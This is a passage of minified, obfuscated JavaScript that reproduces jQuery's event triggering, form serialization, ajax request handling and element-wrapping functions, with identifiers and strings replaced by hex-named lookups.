a0670[_0x5f22cc(0x128)]||_0x508ef2,_0x271552=(_0x48a712[_0x5f22cc(0x45a)](_0x16e8d2,_0x5f22cc(0x404))||Object[_0x5f22cc(0x54f)](null))[_0x59b4aa['type']]&&_0x48a712[_0x5f22cc(0x45a)](_0x16e8d2,'handle'),_0x271552&&_0x271552[_0x5f22cc(0x5fe)](_0x16e8d2,_0x2c6f32),_0x271552=_0x44067c&&_0x16e8d2[_0x44067c],_0x271552&&_0x271552[_0x5f22cc(0x5fe)]&&_0x33620d(_0x16e8d2)&&(_0x59b4aa[_0x5f22cc(0x5c7)]=_0x271552[_0x5f22cc(0x5fe)](_0x16e8d2,_0x2c6f32),_0x59b4aa[_0x5f22cc(0x5c7)]===![]&&_0x59b4aa['preventDefault']());}return _0x59b4aa[_0x5f22cc(0x47a)]=_0x508ef2,!_0x1bf417&&!_0x59b4aa[_0x5f22cc(0x65d)]()&&((!_0x4a0670[_0x5f22cc(0x28c)]||_0x4a0670['_default'][_0x5f22cc(0x5fe)](_0x486956[_0x5f22cc(0xf8)](),_0x2c6f32)===![])&&_0x33620d(_0x1e2086)&&(_0x44067c&&_0x5b4698(_0x1e2086[_0x508ef2])&&!_0x21585a(_0x1e2086)&&(_0x220d00=_0x1e2086[_0x44067c],_0x220d00&&(_0x1e2086[_0x44067c]=null),_0x3b2ce4[_0x5f22cc(0x451)][_0x5f22cc(0x538)]=_0x508ef2,_0x59b4aa[_0x5f22cc(0x646)]()&&_0x14ff41['addEventListener'](_0x508ef2,_0x4e6047),_0x1e2086[_0x508ef2](),_0x59b4aa['isPropagationStopped']()&&_0x14ff41[_0x5f22cc(0x4c2)](_0x508ef2,_0x4e6047),_0x3b2ce4['event'][_0x5f22cc(0x538)]=undefined,_0x220d00&&(_0x1e2086[_0x44067c]=_0x220d00)))),_0x59b4aa['result'];},'simulate':function(_0x2c1c88,_0x165b19,_0xb89304){var _0x4f6e73=_0x3ef31a,_0x15e281=_0x3b2ce4[_0x4f6e73(0x43f)](new _0x3b2ce4[(_0x4f6e73(0x57c))](),_0xb89304,{'type':_0x2c1c88,'isSimulated':!![]});_0x3b2ce4['event'][_0x4f6e73(0xf4)](_0x15e281,null,_0x165b19);}}),_0x3b2ce4['fn'][_0x3ef31a(0x43f)]({'trigger':function(_0x90a395,_0x5d0eff){var _0x141366=_0x3ef31a;return this[_0x141366(0x2b8)](function(){var _0x1ab314=_0x141366;_0x3b2ce4[_0x1ab314(0x451)]['trigger'](_0x90a395,_0x5d0eff,this);});},'triggerHandler':function(_0x41691b,_0x3e3ad3){var _0x497b95=_0x3ef31a,_0x185e93=this[0x0];if(_0x185e93)return _0x3b2ce4[_0x497b95(0x451)][_0x497b95(0xf4)](_0x41691b,_0x3e3ad3,_0x185e93,!![]);}});var _0x1ebb1c=/\[\]$/,_0x3f24b5=/\r?\n/g,_0x2b8b52=/^(?:submit|button|image|reset|file)$/i,_0x4a1b49=/^(?:input|select|textarea|keygen)/i;function _0x26d4ab(_0x24cda2,_0x461542,_0x470238,_0x562699){var _0x40ea8f=_0x3ef31a,_0x447940;if(Array[_0x40ea8f(0x68c)](_0x461542))_0x3b2ce4[_0x40ea8f(0x2b8)](_0x461542,function(_0x2e6add,_0x372923){var _0x46816e=_0x40ea8f;_0x470238||_0x1ebb1c[_0x46816e(0x14f)](_0x24cda2)?_0x562699(_0x24cda2,_0x372923):_0x26d4ab(_0x24cda2+'['+(typeof _0x372923===_0x46816e(0x54c)&&_0x372923!=null?_0x2e6add:'')+']',_0x372923,_0x470238,_0x562699);});else{if(!_0x470238&&_0x4291b0(_0x461542)===_0x40ea8f(0x54c))for(_0x447940 in _0x461542){_0x26d4ab(_0x24cda2+'['+_0x447940+']',_0x461542[_0x447940],_0x470238,_0x562699);}else _0x562699(_0x24cda2,_0x461542);}}_0x3b2ce4['param']=function(_0x1c712a,_0x2c109a){var _0x514aae=_0x3ef31a,_0x52ad21,_0x713834=[],_0x1dc50d=function(_0x19049d,_0xf1e54a){var _0x8c0aa=_0x1249,_0x3d459d=_0x5b4698(_0xf1e54a)?_0xf1e54a():_0xf1e54a;_0x713834[_0x713834[_0x8c0aa(0x343)]]=encodeURIComponent(_0x19049d)+'='+encodeURIComponent(_0x3d459d==null?'':_0x3d459d);};if(_0x1c712a==null)return'';if(Array[_0x514aae(0x68c)](_0x1c712a)||_0x1c712a['jquery']&&!_0x3b2ce4[_0x514aae(0x65e)](_0x1c712a))_0x3b2ce4['each'](_0x1c712a,function(){var _0x3d0764=_0x514aae;_0x1dc50d(this[_0x3d0764(0x66f)],this[_0x3d0764(0x31e)]);});else for(_0x52ad21 in _0x1c712a){_0x26d4ab(_0x52ad21,_0x1c712a[_0x52ad21],_0x2c109a,_0x1dc50d);}return _0x713834[_0x514aae(0x584)]('&');},_0x3b2ce4['fn'][_0x3ef31a(0x43f)]({'serialize':function(){var _0x34c9c5=_0x3ef31a;return _0x3b2ce4[_0x34c9c5(0x612)](this[_0x34c9c5(0x36e)]());},'serializeArray':function(){var _0x36988a=_0x3ef31a;return this[_0x36988a(0x30e)](function(){var _0x4b1430=_0x36988a,_0x33903c=_0x3b2ce4[_0x4b1430(0x24b)](this,'elements');return _0x33903c?_0x3b2ce4[_0x4b1430(0x406)](_0x33903c):this;})[_0x36988a(0x114)](function(){var _0x436132=_0x36988a,_0x17afe5=this[_0x436132(0x47a)];return this[_0x436132(0x66f)]&&!_0x3b2ce4(this)['is'](_0x436132(0x4dd))&&_0x4a1b49['test'](this[_0x436132(0x5e8)])&&!_0x2b8b52[_0x436132(0x14f)](_0x17afe5)&&(this['checked']||!_0x40ac60[_0x436132(0x14f)](_0x17afe5));})[_0x36988a(0x30e)](function(_0x4cb9ca,_0x370864){var _0x5c8c8d=_0x36988a,_0x1f4292=_0x3b2ce4(this)[_0x5c8c8d(0x5a7)]();if(_0x1f4292==null)return null;if(Array[_0x5c8c8d(0x68c)](_0x1f4292))return _0x3b2ce4[_0x5c8c8d(0x30e)](_0x1f4292,function(_0x566a6d){var _0x194ed1=_0x5c8c8d;return{'name':_0x370864['name'],'value':_0x566a6d[_0x194ed1(0x59d)](_0x3f24b5,'\x0d\x0a')};});return{'name':_0x370864[_0x5c8c8d(0x66f)],'value':_0x1f4292[_0x5c8c8d(0x59d)](_0x3f24b5,'\x0d\x0a')};})['get']();}});var _0x2d4b55=/%20/g,_0x2a93c4=/#.*$/,_0x2e680d=/([?&])_=[^&]*/,_0x446774=/^(.*?):[ \t]*([^\r\n]*)$/mg,_0x2c1cdd=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,_0x4921db=/^(?:GET|HEAD)$/,_0x2c1986=/^\/\//,_0x50a67c={},_0x3c1ef1={},_0x568cb4='*/'[_0x3ef31a(0x474)]('*'),_0xfb681=_0x46b979[_0x3ef31a(0x4cd)]('a');_0xfb681['href']=_0x22a254[_0x3ef31a(0x68b)];function _0x274d2b(_0x4705ab){return function(_0x68d7a1,_0xeed8d5){var _0x55806d=_0x1249;typeof _0x68d7a1!=='string'&&(_0xeed8d5=_0x68d7a1,_0x68d7a1='*');var _0x509261,_0x177ced=0x0,_0x2949b9=_0x68d7a1[_0x55806d(0x218)]()[_0x55806d(0x33a)](_0x1ec0fa)||[];if(_0x5b4698(_0xeed8d5))while(_0x509261=_0x2949b9[_0x177ced++]){_0x509261[0x0]==='+'?(_0x509261=_0x509261[_0x55806d(0x3b3)](0x1)||'*',(_0x4705ab[_0x509261]=_0x4705ab[_0x509261]||[])[_0x55806d(0x389)](_0xeed8d5)):(_0x4705ab[_0x509261]=_0x4705ab[_0x509261]||[])[_0x55806d(0x4d3)](_0xeed8d5);}};}function _0x24771b(_0x334da5,_0x3f51e6,_0x15ae4b,_0x1e3306){var _0x1a9572=_0x3ef31a,_0x4b5c4d={},_0x550002=_0x334da5===_0x3c1ef1;function _0x227b13(_0x553e6c){var _0x8af62=_0x1249,_0x160953;return _0x4b5c4d[_0x553e6c]=!![],_0x3b2ce4[_0x8af62(0x2b8)](_0x334da5[_0x553e6c]||[],function(_0x1ab135,_0x55fad8){var _0x53e452=_0x8af62,_0x3f3edb=_0x55fad8(_0x3f51e6,_0x15ae4b,_0x1e3306);if(typeof _0x3f3edb===_0x53e452(0x687)&&!_0x550002&&!_0x4b5c4d[_0x3f3edb])return _0x3f51e6['dataTypes'][_0x53e452(0x389)](_0x3f3edb),_0x227b13(_0x3f3edb),![];else{if(_0x550002)return!(_0x160953=_0x3f3edb);}}),_0x160953;}return _0x227b13(_0x3f51e6[_0x1a9572(0x2e7)][0x0])||!_0x4b5c4d['*']&&_0x227b13('*');}function _0x3ec373(_0x559160,_0xac10bf){var _0x5e7d79=_0x3ef31a,_0x26d455,_0x535547,_0x3eefe0=_0x3b2ce4[_0x5e7d79(0x123)][_0x5e7d79(0x460)]||{};for(_0x26d455 in _0xac10bf){_0xac10bf[_0x26d455]!==undefined&&((_0x3eefe0[_0x26d455]?_0x559160:_0x535547||(_0x535547={}))[_0x26d455]=_0xac10bf[_0x26d455]);}return _0x535547&&_0x3b2ce4[_0x5e7d79(0x43f)](!![],_0x559160,_0x535547),_0x559160;}function _0xd8ef75(_0x1583a6,_0x3547ad,_0x56923c){var _0x3fe7e7=_0x3ef31a,_0x8361bd,_0x3d3b95,_0x38ce50,_0x56512e,_0x14d320=_0x1583a6[_0x3fe7e7(0x57d)],_0x2ea9e8=_0x1583a6[_0x3fe7e7(0x2e7)];while(_0x2ea9e8[0x0]==='*'){_0x2ea9e8[_0x3fe7e7(0x2df)](),_0x8361bd===undefined&&(_0x8361bd=_0x1583a6[_0x3fe7e7(0x3d2)]||_0x3547ad['getResponseHeader'](_0x3fe7e7(0x1ef)));}if(_0x8361bd)for(_0x3d3b95 in _0x14d320){if(_0x14d320[_0x3d3b95]&&_0x14d320[_0x3d3b95][_0x3fe7e7(0x14f)](_0x8361bd)){_0x2ea9e8[_0x3fe7e7(0x389)](_0x3d3b95);break;}}if(_0x2ea9e8[0x0]in _0x56923c)_0x38ce50=_0x2ea9e8[0x0];else{for(_0x3d3b95 in _0x56923c){if(!_0x2ea9e8[0x0]||_0x1583a6[_0x3fe7e7(0x4aa)][_0x3d3b95+'\x20'+_0x2ea9e8[0x0]]){_0x38ce50=_0x3d3b95;break;}!_0x56512e&&(_0x56512e=_0x3d3b95);}_0x38ce50=_0x38ce50||_0x56512e;}if(_0x38ce50)return _0x38ce50!==_0x2ea9e8[0x0]&&_0x2ea9e8[_0x3fe7e7(0x389)](_0x38ce50),_0x56923c[_0x38ce50];}function _0xde0483(_0x21e189,_0x3ff04b,_0x54dbf6,_0x218a3a){var _0x19c264=_0x3ef31a,_0x385b8e,_0xfb6819,_0xb38b39,_0x5dabfa,_0x27c2d0,_0x4a3b0d={},_0x2f200c=_0x21e189[_0x19c264(0x2e7)]['slice']();if(_0x2f200c[0x1])for(_0xb38b39 in _0x21e189[_0x19c264(0x4aa)]){_0x4a3b0d[_0xb38b39[_0x19c264(0x218)]()]=_0x21e189['converters'][_0xb38b39];}_0xfb6819=_0x2f200c[_0x19c264(0x2df)]();while(_0xfb6819){_0x21e189[_0x19c264(0x58f)][_0xfb6819]&&(_0x54dbf6[_0x21e189[_0x19c264(0x58f)][_0xfb6819]]=_0x3ff04b);!_0x27c2d0&&_0x218a3a&&_0x21e189['dataFilter']&&(_0x3ff04b=_0x21e189[_0x19c264(0x34d)](_0x3ff04b,_0x21e189[_0x19c264(0x685)]));_0x27c2d0=_0xfb6819,_0xfb6819=_0x2f200c['shift']();if(_0xfb6819){if(_0xfb6819==='*')_0xfb6819=_0x27c2d0;else{if(_0x27c2d0!=='*'&&_0x27c2d0!==_0xfb6819){_0xb38b39=_0x4a3b0d[_0x27c2d0+'\x20'+_0xfb6819]||_0x4a3b0d['*\x20'+_0xfb6819];if(!_0xb38b39)for(_0x385b8e in _0x4a3b0d){_0x5dabfa=_0x385b8e[_0x19c264(0x34f)]('\x20');if(_0x5dabfa[0x1]===_0xfb6819){_0xb38b39=_0x4a3b0d[_0x27c2d0+'\x20'+_0x5dabfa[0x0]]||_0x4a3b0d['*\x20'+_0x5dabfa[0x0]];if(_0xb38b39){if(_0xb38b39===!![])_0xb38b39=_0x4a3b0d[_0x385b8e];else _0x4a3b0d[_0x385b8e]!==!![]&&(_0xfb6819=_0x5dabfa[0x0],_0x2f200c[_0x19c264(0x389)](_0x5dabfa[0x1]));break;}}}if(_0xb38b39!==!![]){if(_0xb38b39&&_0x21e189[_0x19c264(0x144)])_0x3ff04b=_0xb38b39(_0x3ff04b);else try{_0x3ff04b=_0xb38b39(_0x3ff04b);}catch(_0x4b1d01){return{'state':_0x19c264(0x1b5),'error':_0xb38b39?_0x4b1d01:_0x19c264(0x651)+_0x27c2d0+'\x20to\x20'+_0xfb6819};}}}}}}return{'state':'success','data':_0x3ff04b};}_0x3b2ce4[_0x3ef31a(0x43f)]({'active':0x0,'lastModified':{},'etag':{},'ajaxSettings':{'url':_0x22a254[_0x3ef31a(0x68b)],'type':'GET','isLocal':_0x2c1cdd[_0x3ef31a(0x14f)](_0x22a254[_0x3ef31a(0x1cf)]),'global':!![],'processData':!![],'async':!![],'contentType':'application/x-www-form-urlencoded;\x20charset=UTF-8','accepts':{'*':_0x568cb4,'text':'text/plain','html':_0x3ef31a(0x4bb),'xml':_0x3ef31a(0x156),'json':_0x3ef31a(0x2d2)},'contents':{'xml':/\bxml\b/,'html':/\bhtml/,'json':/\bjson\b/},'responseFields':{'xml':_0x3ef31a(0x55b),'text':_0x3ef31a(0x625),'json':_0x3ef31a(0x319)},'converters':{'*\x20text':String,'text\x20html':!![],'text\x20json':JSON[_0x3ef31a(0x21a)],'text\x20xml':_0x3b2ce4[_0x3ef31a(0x40e)]},'flatOptions':{'url':!![],'context':!![]}},'ajaxSetup':function(_0x37fea7,_0x53c3ac){var _0x32d827=_0x3ef31a;return _0x53c3ac?_0x3ec373(_0x3ec373(_0x37fea7,_0x3b2ce4['ajaxSettings']),_0x53c3ac):_0x3ec373(_0x3b2ce4[_0x32d827(0x123)],_0x37fea7);},'ajaxPrefilter':_0x274d2b(_0x50a67c),'ajaxTransport':_0x274d2b(_0x3c1ef1),'ajax':function(_0x2e9f70,_0x43daa5){var _0x6a02c1=_0x3ef31a;typeof _0x2e9f70==='object'&&(_0x43daa5=_0x2e9f70,_0x2e9f70=undefined);_0x43daa5=_0x43daa5||{};var _0x432ce0,_0x15aa75,_0x413d0f,_0x459d79,_0x493162,_0x3a536d,_0x352c6c,_0x4b0ab1,_0x49a4b4,_0x1c20ed,_0x32084c=_0x3b2ce4[_0x6a02c1(0x3aa)]({},_0x43daa5),_0x2b21dd=_0x32084c[_0x6a02c1(0x242)]||_0x32084c,_0x7ef1ad=_0x32084c[_0x6a02c1(0x242)]&&(_0x2b21dd[_0x6a02c1(0x4c7)]||_0x2b21dd[_0x6a02c1(0x14c)])?_0x3b2ce4(_0x2b21dd):_0x3b2ce4[_0x6a02c1(0x451)],_0x4f8c7e=_0x3b2ce4[_0x6a02c1(0x3cf)](),_0x3f1014=_0x3b2ce4['Callbacks'](_0x6a02c1(0x196)),_0x1da54b=_0x32084c['statusCode']||{},_0x6a3138={},_0x3a716c={},_0x3f57a2=_0x6a02c1(0x5ee),_0x5300c5={'readyState':0x0,'getResponseHeader':function(_0x16ae81){var _0x56f2b4=_0x6a02c1,_0x1ce8bf;if(_0x352c6c){if(!_0x459d79){_0x459d79={};while(_0x1ce8bf=_0x446774[_0x56f2b4(0x3c7)](_0x413d0f)){_0x459d79[_0x1ce8bf[0x1][_0x56f2b4(0x218)]()+'\x20']=(_0x459d79[_0x1ce8bf[0x1][_0x56f2b4(0x218)]()+'\x20']||[])[_0x56f2b4(0x474)](_0x1ce8bf[0x2]);}}_0x1ce8bf=_0x459d79[_0x16ae81[_0x56f2b4(0x218)]()+'\x20'];}return _0x1ce8bf==null?null:_0x1ce8bf[_0x56f2b4(0x584)](',\x20');},'getAllResponseHeaders':function(){return _0x352c6c?_0x413d0f:null;},'setRequestHeader':function(_0x13793a,_0x1c3c41){var _0x348ed4=_0x6a02c1;return _0x352c6c==null&&(_0x13793a=_0x3a716c[_0x13793a[_0x348ed4(0x218)]()]=_0x3a716c[_0x13793a['toLowerCase']()]||_0x13793a,_0x6a3138[_0x13793a]=_0x1c3c41),this;},'overrideMimeType':function(_0x5d0a93){var _0x5cd17c=_0x6a02c1;return _0x352c6c==null&&(_0x32084c[_0x5cd17c(0x3d2)]=_0x5d0a93),this;},'statusCode':function(_0x4825b8){var _0x3eb314=_0x6a02c1,_0x10a911;if(_0x4825b8){if(_0x352c6c)_0x5300c5[_0x3eb314(0x69b)](_0x4825b8[_0x5300c5[_0x3eb314(0x232)]]);else for(_0x10a911 in _0x4825b8){_0x1da54b[_0x10a911]=[_0x1da54b[_0x10a911],_0x4825b8[_0x10a911]];}}return this;},'abort':function(_0x4a637c){var _0x531d8b=_0x6a02c1,_0x28125f=_0x4a637c||_0x3f57a2;return _0x432ce0&&_0x432ce0[_0x531d8b(0x655)](_0x28125f),_0x4163af(0x0,_0x28125f),this;}};_0x4f8c7e[_0x6a02c1(0x688)](_0x5300c5),_0x32084c[_0x6a02c1(0x344)]=((_0x2e9f70||_0x32084c[_0x6a02c1(0x344)]||_0x22a254[_0x6a02c1(0x68b)])+'')[_0x6a02c1(0x59d)](_0x2c1986,_0x22a254[_0x6a02c1(0x1cf)]+'//'),_0x32084c[_0x6a02c1(0x47a)]=_0x43daa5[_0x6a02c1(0x4ce)]||_0x43daa5['type']||_0x32084c['method']||_0x32084c[_0x6a02c1(0x47a)],_0x32084c[_0x6a02c1(0x2e7)]=(_0x32084c[_0x6a02c1(0x685)]||'*')[_0x6a02c1(0x218)]()[_0x6a02c1(0x33a)](_0x1ec0fa)||[''];if(_0x32084c[_0x6a02c1(0x1ee)]==null){_0x3a536d=_0x46b979[_0x6a02c1(0x4cd)]('a');try{_0x3a536d[_0x6a02c1(0x68b)]=_0x32084c[_0x6a02c1(0x344)],_0x3a536d[_0x6a02c1(0x68b)]=_0x3a536d[_0x6a02c1(0x68b)],_0x32084c[_0x6a02c1(0x1ee)]=_0xfb681['protocol']+'//'+_0xfb681[_0x6a02c1(0x32e)]!==_0x3a536d[_0x6a02c1(0x1cf)]+'//'+_0x3a536d[_0x6a02c1(0x32e)];}catch(_0x559f4b){_0x32084c['crossDomain']=!![];}}_0x32084c['data']&&_0x32084c[_0x6a02c1(0x1fe)]&&typeof _0x32084c[_0x6a02c1(0x18e)]!==_0x6a02c1(0x687)&&(_0x32084c[_0x6a02c1(0x18e)]=_0x3b2ce4[_0x6a02c1(0x612)](_0x32084c['data'],_0x32084c[_0x6a02c1(0x5cd)]));_0x24771b(_0x50a67c,_0x32084c,_0x43daa5,_0x5300c5);if(_0x352c6c)return _0x5300c5;_0x4b0ab1=_0x3b2ce4['event']&&_0x32084c['global'];_0x4b0ab1&&_0x3b2ce4['active']++===0x0&&_0x3b2ce4[_0x6a02c1(0x451)][_0x6a02c1(0xf4)]('ajaxStart');_0x32084c[_0x6a02c1(0x47a)]=_0x32084c['type'][_0x6a02c1(0x511)](),_0x32084c[_0x6a02c1(0x5fc)]=!_0x4921db[_0x6a02c1(0x14f)](_0x32084c['type']),_0x15aa75=_0x32084c['url']['replace'](_0x2a93c4,'');if(!_0x32084c['hasContent'])_0x1c20ed=_0x32084c[_0x6a02c1(0x344)][_0x6a02c1(0x3b3)](_0x15aa75[_0x6a02c1(0x343)]),_0x32084c[_0x6a02c1(0x18e)]&&(_0x32084c['processData']||typeof _0x32084c['data']===_0x6a02c1(0x687))&&(_0x15aa75+=(_0x41a628[_0x6a02c1(0x14f)](_0x15aa75)?'&':'?')+_0x32084c[_0x6a02c1(0x18e)],delete _0x32084c[_0x6a02c1(0x18e)]),_0x32084c['cache']===![]&&(_0x15aa75=_0x15aa75[_0x6a02c1(0x59d)](_0x2e680d,'$1'),_0x1c20ed=(_0x41a628[_0x6a02c1(0x14f)](_0x15aa75)?'&':'?')+'_='+_0x27167a[_0x6a02c1(0x65b)]++ +_0x1c20ed),_0x32084c[_0x6a02c1(0x344)]=_0x15aa75+_0x1c20ed;else _0x32084c[_0x6a02c1(0x18e)]&&_0x32084c['processData']&&(_0x32084c[_0x6a02c1(0x15f)]||'')[_0x6a02c1(0x176)](_0x6a02c1(0x317))===0x0&&(_0x32084c[_0x6a02c1(0x18e)]=_0x32084c['data'][_0x6a02c1(0x59d)](_0x2d4b55,'+'));_0x32084c['ifModified']&&(_0x3b2ce4[_0x6a02c1(0x53c)][_0x15aa75]&&_0x5300c5[_0x6a02c1(0x573)](_0x6a02c1(0x1a8),_0x3b2ce4[_0x6a02c1(0x53c)][_0x15aa75]),_0x3b2ce4['etag'][_0x15aa75]&&_0x5300c5[_0x6a02c1(0x573)](_0x6a02c1(0x467),_0x3b2ce4['etag'][_0x15aa75]));(_0x32084c[_0x6a02c1(0x18e)]&&_0x32084c[_0x6a02c1(0x5fc)]&&_0x32084c[_0x6a02c1(0x15f)]!==![]||_0x43daa5[_0x6a02c1(0x15f)])&&_0x5300c5[_0x6a02c1(0x573)]('Content-Type',_0x32084c[_0x6a02c1(0x15f)]);_0x5300c5[_0x6a02c1(0x573)](_0x6a02c1(0x494),_0x32084c[_0x6a02c1(0x2e7)][0x0]&&_0x32084c[_0x6a02c1(0x67f)][_0x32084c[_0x6a02c1(0x2e7)][0x0]]?_0x32084c['accepts'][_0x32084c[_0x6a02c1(0x2e7)][0x0]]+(_0x32084c[_0x6a02c1(0x2e7)][0x0]!=='*'?',\x20'+_0x568cb4+_0x6a02c1(0x1d0):''):_0x32084c['accepts']['*']);for(_0x49a4b4 in _0x32084c['headers']){_0x5300c5[_0x6a02c1(0x573)](_0x49a4b4,_0x32084c['headers'][_0x49a4b4]);}if(_0x32084c[_0x6a02c1(0x377)]&&(_0x32084c[_0x6a02c1(0x377)][_0x6a02c1(0x52b)](_0x2b21dd,_0x5300c5,_0x32084c)===![]||_0x352c6c))return _0x5300c5[_0x6a02c1(0x655)]();_0x3f57a2=_0x6a02c1(0x655),_0x3f1014[_0x6a02c1(0x3b6)](_0x32084c[_0x6a02c1(0x590)]),_0x5300c5[_0x6a02c1(0x549)](_0x32084c['success']),_0x5300c5[_0x6a02c1(0x63b)](_0x32084c[_0x6a02c1(0x544)]),_0x432ce0=_0x24771b(_0x3c1ef1,_0x32084c,_0x43daa5,_0x5300c5);if(!_0x432ce0)_0x4163af(-0x1,'No\x20Transport');else{_0x5300c5[_0x6a02c1(0x5f3)]=0x1;_0x4b0ab1&&_0x7ef1ad[_0x6a02c1(0xf4)](_0x6a02c1(0x41a),[_0x5300c5,_0x32084c]);if(_0x352c6c)return _0x5300c5;_0x32084c['async']&&_0x32084c['timeout']>0x0&&(_0x493162=_0xf60fe1[_0x6a02c1(0x2ce)](function(){var _0x3f43ef=_0x6a02c1;_0x5300c5[_0x3f43ef(0x655)](_0x3f43ef(0x5c8));},_0x32084c[_0x6a02c1(0x5c8)]));try{_0x352c6c=![],_0x432ce0['send'](_0x6a3138,_0x4163af);}catch(_0x46bfba){if(_0x352c6c)throw _0x46bfba;_0x4163af(-0x1,_0x46bfba);}}function _0x4163af(_0x3e0162,_0x4fb603,_0x447730,_0x3b2029){var _0x40414d=_0x6a02c1,_0x393bd2,_0xfea241,_0x1ca840,_0x3a37cb,_0xde417a,_0x5f2307=_0x4fb603;if(_0x352c6c)return;_0x352c6c=!![];_0x493162&&_0xf60fe1[_0x40414d(0x529)](_0x493162);_0x432ce0=undefined,_0x413d0f=_0x3b2029||'',_0x5300c5[_0x40414d(0x5f3)]=_0x3e0162>0x0?0x4:0x0,_0x393bd2=_0x3e0162>=0xc8&&_0x3e0162<0x12c||_0x3e0162===0x130;_0x447730&&(_0x3a37cb=_0xd8ef75(_0x32084c,_0x5300c5,_0x447730));!_0x393bd2&&_0x3b2ce4[_0x40414d(0xf3)]('script',_0x32084c['dataTypes'])>-0x1&&_0x3b2ce4[_0x40414d(0xf3)](_0x40414d(0x1d4),_0x32084c['dataTypes'])<0x0&&(_0x32084c['converters'][_0x40414d(0x20e)]=function(){});_0x3a37cb=_0xde0483(_0x32084c,_0x3a37cb,_0x5300c5,_0x393bd2);if(_0x393bd2){_0x32084c[_0x40414d(0x291)]&&(_0xde417a=_0x5300c5['getResponseHeader']('Last-Modified'),_0xde417a&&(_0x3b2ce4[_0x40414d(0x53c)][_0x15aa75]=_0xde417a),_0xde417a=_0x5300c5['getResponseHeader'](_0x40414d(0x243)),_0xde417a&&(_0x3b2ce4['etag'][_0x15aa75]=_0xde417a));if(_0x3e0162===0xcc||_0x32084c[_0x40414d(0x47a)]===_0x40414d(0x382))_0x5f2307=_0x40414d(0x50d);else _0x3e0162===0x130?_0x5f2307=_0x40414d(0x1be):(_0x5f2307=_0x3a37cb[_0x40414d(0x292)],_0xfea241=_0x3a37cb[_0x40414d(0x18e)],_0x1ca840=_0x3a37cb[_0x40414d(0x544)],_0x393bd2=!_0x1ca840);}else _0x1ca840=_0x5f2307,(_0x3e0162||!_0x5f2307)&&(_0x5f2307=_0x40414d(0x544),_0x3e0162<0x0&&(_0x3e0162=0x0));_0x5300c5['status']=_0x3e0162,_0x5300c5[_0x40414d(0x617)]=(_0x4fb603||_0x5f2307)+'',_0x393bd2?_0x4f8c7e[_0x40414d(0x39f)](_0x2b21dd,[_0xfea241,_0x5f2307,_0x5300c5]):_0x4f8c7e[_0x40414d(0x39d)](_0x2b21dd,[_0x5300c5,_0x5f2307,_0x1ca840]),_0x5300c5['statusCode'](_0x1da54b),_0x1da54b=undefined,_0x4b0ab1&&_0x7ef1ad[_0x40414d(0xf4)](_0x393bd2?'ajaxSuccess':'ajaxError',[_0x5300c5,_0x32084c,_0x393bd2?_0xfea241:_0x1ca840]),_0x3f1014[_0x40414d(0x31c)](_0x2b21dd,[_0x5300c5,_0x5f2307]),_0x4b0ab1&&(_0x7ef1ad[_0x40414d(0xf4)](_0x40414d(0x22a),[_0x5300c5,_0x32084c]),!--_0x3b2ce4[_0x40414d(0x4f3)]&&_0x3b2ce4[_0x40414d(0x451)][_0x40414d(0xf4)](_0x40414d(0x515)));}return _0x5300c5;},'getJSON':function(_0x49339e,_0x416fe5,_0xbd302){var _0xec9fab=_0x3ef31a;return _0x3b2ce4[_0xec9fab(0x45a)](_0x49339e,_0x416fe5,_0xbd302,_0xec9fab(0x1d4));},'getScript':function(_0x1b2a3b,_0x544392){var _0x52bd5f=_0x3ef31a;return _0x3b2ce4['get'](_0x1b2a3b,undefined,_0x544392,_0x52bd5f(0x203));}}),_0x3b2ce4[_0x3ef31a(0x2b8)](['get','post'],function(_0x1ae681,_0x108381){_0x3b2ce4[_0x108381]=function(_0x232d3f,_0x2cb739,_0x44cdba,_0x4a5dd4){var _0x1d5ad4=_0x1249;return _0x5b4698(_0x2cb739)&&(_0x4a5dd4=_0x4a5dd4||_0x44cdba,_0x44cdba=_0x2cb739,_0x2cb739=undefined),_0x3b2ce4['ajax'](_0x3b2ce4['extend']({'url':_0x232d3f,'type':_0x108381,'dataType':_0x4a5dd4,'data':_0x2cb739,'success':_0x44cdba},_0x3b2ce4[_0x1d5ad4(0x65e)](_0x232d3f)&&_0x232d3f));};}),_0x3b2ce4[_0x3ef31a(0x4eb)](function(_0xda1263){var _0x2417b3=_0x3ef31a,_0x3180b0;for(_0x3180b0 in _0xda1263['headers']){_0x3180b0[_0x2417b3(0x218)]()==='content-type'&&(_0xda1263['contentType']=_0xda1263[_0x2417b3(0x16c)][_0x3180b0]||'');}}),_0x3b2ce4[_0x3ef31a(0x173)]=function(_0x1e0245,_0x5861bb,_0x56a513){var _0x570fe6=_0x3ef31a;return _0x3b2ce4[_0x570fe6(0x355)]({'url':_0x1e0245,'type':_0x570fe6(0x5d1),'dataType':_0x570fe6(0x203),'cache':!![],'async':![],'global':![],'converters':{'text\x20script':function(){}},'dataFilter':function(_0x15681c){var _0x507367=_0x570fe6;_0x3b2ce4[_0x507367(0x2ca)](_0x15681c,_0x5861bb,_0x56a513);}});},_0x3b2ce4['fn'][_0x3ef31a(0x43f)]({'wrapAll':function(_0x494e84){var _0x4379e4=_0x3ef31a,_0x4227b2;return this[0x0]&&(_0x5b4698(_0x494e84)&&(_0x494e84=_0x494e84[_0x4379e4(0x52b)](this[0x0])),_0x4227b2=_0x3b2ce4(_0x494e84,this[0x0][_0x4379e4(0x11f)])['eq'](0x0)['clone'](!![]),this[0x0][_0x4379e4(0x1c7)]&&_0x4227b2['insertBefore'](this[0x0]),_0x4227b2['map'](function(){var _0xb9211f=_0x4379e4,_0x324835=this;while(_0x324835[_0xb9211f(0x2a0)]){_0x324835=_0x324835[_0xb9211f(0x2a0)];}return _0x324835;})[_0x4379e4(0x4d9)](this)),this;},'wrapInner':function(_0x36b791){var _0x3055eb=_0x3ef31a;if(_0x5b4698(_0x36b791))return this[_0x3055eb(0x2b8)](function(_0x1043fe){var _0x581b54=_0x3055eb;_0x3b2ce4(this)[_0x581b54(0x20f)](_0x36b791[_0x581b54(0x52b)](this,_0x1043fe));});return this[_0x3055eb(0x2b8)](function(){var _0x230f85=_0x3055eb,_0x20e4fe=_0x3b2ce4(this),_0x50a112=_0x20e4fe[_0x230f85(0x57d)]();_0x50a112[_0x230f85(0x343)]?_0x50a112['wrapAll'](_0x36b791):_0x20e4fe[_0x230f85(0x4d9)](_0x36b791);});},'wrap':function(_0x3da5a3){var _0x477b06=_0x3ef31a,_0x448576=_0x5b4698(_0x3da5a3);return this[_0x477b06(0x2b8)](function(_0x47de69){var 